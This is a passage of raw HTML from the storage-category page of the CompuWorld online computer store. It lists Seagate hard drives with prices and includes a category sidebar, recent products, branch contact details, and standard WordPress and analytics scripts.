<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>133.20</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/ssd-usb-c-a-transcend-512gb-esd310c/?add-to-cart=6487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6487" data-product_sku="" aria-label="Add to cart: &ldquo;Seagate 4TB Expansion Portable HDD&rdquo;" rel="nofollow" data-success_message="&ldquo;Seagate 4TB Expansion Portable HDD&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6487" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-6491 status-publish last instock product_cat-storage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/seagate-skyhawk-12tb-surveillance-hdd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Seagate SkyHawk 12TB Surveillance HDD</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="225" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/Seagate-SkyHawk-12TB-Surveillance-HDD-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seagate SkyHawk 12TB Surveillance HDD" /><noscript><img loading="lazy" loading="lazy" width="300" height="225" src="https://www.compuworld.me/wp-content/uploads/2023/10/Seagate-SkyHawk-12TB-Surveillance-HDD-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seagate SkyHawk 12TB Surveillance HDD" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/seagate-skyhawk-12tb-surveillance-hdd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Seagate SkyHawk 12TB Surveillance HDD</h2><div class="product-short-description"><p>&#8211; 12TB storage capacity<br />
&#8211; 3.5&#8243; form factor<br />
&#8211; 256MB cache<br />
&#8211; 7200 RPM<br />
&#8211; Surveillance series</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>355.20</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/ssd-usb-c-a-transcend-512gb-esd310c/?add-to-cart=6491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6491" data-product_sku="" aria-label="Add to cart: &ldquo;Seagate SkyHawk 12TB Surveillance HDD&rdquo;" rel="nofollow" data-success_message="&ldquo;Seagate SkyHawk 12TB Surveillance HDD&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6491" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li></ul></section></div></main></div><div id="sidebar" class="sidebar" role="complementary"><aside id="electro_product_categories_widget-4" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul><li class="cat-item cat-item-259"><a href="https://www.compuworld.me/product-category/accessories/">Accessories <span class="count">(95)</span></a></li><li class="cat-item cat-item-401"><a href="https://www.compuworld.me/product-category/bags/">Bags <span class="count">(14)</span></a></li><li class="cat-item cat-item-414"><a href="https://www.compuworld.me/product-category/batteries/">Batteries <span class="count">(11)</span></a></li><li class="cat-item cat-item-267"><a href="https://www.compuworld.me/product-category/cables/">Cables <span class="count">(190)</span></a></li><li class="cat-item cat-item-372"><a href="https://www.compuworld.me/product-category/case/">Case <span class="count">(37)</span></a></li><li class="cat-item cat-item-417"><a href="https://www.compuworld.me/product-category/components/">Components <span class="count">(9)</span></a></li><li class="cat-item cat-item-388"><a href="https://www.compuworld.me/product-category/console/">Console <span class="count">(2)</span></a></li><li class="cat-item cat-item-360"><a href="https://www.compuworld.me/product-category/desktops/">Desktops <span class="count">(43)</span></a></li><li class="cat-item cat-item-303"><a href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations <span class="count">(16)</span></a></li><li class="cat-item cat-item-363"><a href="https://www.compuworld.me/product-category/drones/">Drones <span class="count">(2)</span></a></li><li class="cat-item cat-item-274"><a href="https://www.compuworld.me/product-category/gaming/">Gaming <span class="count">(253)</span></a></li><li class="cat-item cat-item-393"><a href="https://www.compuworld.me/product-category/hard-drive/">Hard Drive <span class="count">(56)</span></a></li><li class="cat-item cat-item-269"><a href="https://www.compuworld.me/product-category/internal-components/">Internal Components <span class="count">(146)</span></a></li><li class="cat-item cat-item-226"><a href="https://www.compuworld.me/product-category/laptops/">Laptops <span class="count">(599)</span></a></li><li class="cat-item cat-item-390"><a href="https://www.compuworld.me/product-category/monitors/">Monitors <span class="count">(46)</span></a></li><li class="cat-item cat-item-229"><a href="https://www.compuworld.me/product-category/networking/">Networking <span class="count">(182)</span></a></li><li class="cat-item cat-item-228"><a href="https://www.compuworld.me/product-category/peripherals/">Peripherals <span class="count">(233)</span></a></li><li class="cat-item cat-item-290"><a href="https://www.compuworld.me/product-category/pos-tools/">POS Tools <span class="count">(50)</span></a></li><li class="cat-item cat-item-373"><a href="https://www.compuworld.me/product-category/power-bank/">Power Bank <span class="count">(2)</span></a></li><li class="cat-item cat-item-266"><a href="https://www.compuworld.me/product-category/printers/">Printers <span class="count">(85)</span></a></li><li class="cat-item cat-item-400"><a href="https://www.compuworld.me/product-category/scooter/">Scooter <span class="count">(3)</span></a></li><li class="cat-item cat-item-398"><a href="https://www.compuworld.me/product-category/ssd/">SSD <span class="count">(40)</span></a></li><li class="cat-item cat-item-420"><a href="https://www.compuworld.me/product-category/tablets/">Tablets <span class="count">(70)</span></a></li><li class="cat-item cat-item-384"><a href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges <span class="count">(43)</span></a></li><li class="cat-item cat-item-306"><a href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries <span class="count">(20)</span></a></li><li class="cat-item cat-item-397"><a href="https://www.compuworld.me/product-category/usb/">USB <span class="count">(5)</span></a></li></ul></li></ul><ul><li class="cat-item cat-item-299 current-cat"><a aria-current="page" href="https://www.compuworld.me/product-category/storage/">Storage <span class="count">(150)</span></a></li></ul></li></ul></aside><aside id="woocommerce_products-17" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
<a href="https://www.compuworld.me/product/sony-ps5-w-fortnite/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="158" data-src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="158" src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">SONY PS5 W/ FORTNITE</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>569.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></del></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-slim-3-15iru8-82x700jbdp/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="277" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="277" src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16ill10-83jt0000us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="169" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="169" src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16ILL10 83JT0000US</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-5-2-in-1-14ial10-83kr001tus/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>820.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16iml9-83dl0002us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16IML9 83DL0002US</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>880.00</bdi></span></span></li></ul></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer d-none d-lg-block container"><div class="footer-widgets row row-cols-lg-2 row-cols-xl-2"></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner row"><div class="newsletter-content col-lg-7"><h5 class="newsletter-title">Your Ultimate Computer Store</h5></div><div class="newsletter-form col-lg-5 align-self-center"></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner row"><div class="footer-contact col-md-5">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div><div class="footer-address">
<strong class="footer-address-title">Contact Info</strong>
<address>Dekwaneh Branch, Midan Street - 01/484847<br />
Jeita Branch, Main Road - 09/232911<br />
</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled nav align-items-center"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div></div><div class="footer-bottom-widgets-menu col-md"><div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-2"><div class="columns col"><aside id="nav_menu-24" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="float-start copyright">&copy; <a href="https://www.compuworld-lb.com/">CompuWorld SARL</a> - All Rights Reserved</div><div class="float-end payment"></div></div></div></div><div class="handheld-footer d-lg-none pt-3 v1 light"><div class="handheld-widget-menu container"><div class="columns"><aside id="nav_menu-27" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div><div class="footer-social-icons container text-center mb-0"><ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div></div></div></div></footer></div></div><div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
<a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a></div><div class="electro-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"96171773842","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *CompuWorld*! I need more info about SSD USB-C &amp; A Transcend 512GB, ESD310C https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/","message_hash":"7e8b4611"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<span>CW Support</span></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hello &#x1f44b;<br>Can we help you?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Open chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/12e2777366ae150616a1dcf2835f56bc.css?ver=060bb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='joinchat-css' href='https://www.compuworld.me/wp-content/litespeed/css/476dfa7a0312054b1fdc192d8d6f4f00.css?ver=1762f' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:0;--cs:100%;--cl:59%;--bw:1}</style> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR" id="google-tag-manager-js" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/4824d9a5248d9e9fd8cc275f26ba60ad.js?ver=0dcc5" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/469d6f8be16b89db601c2dc774ab5c8b.js?ver=935d2" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
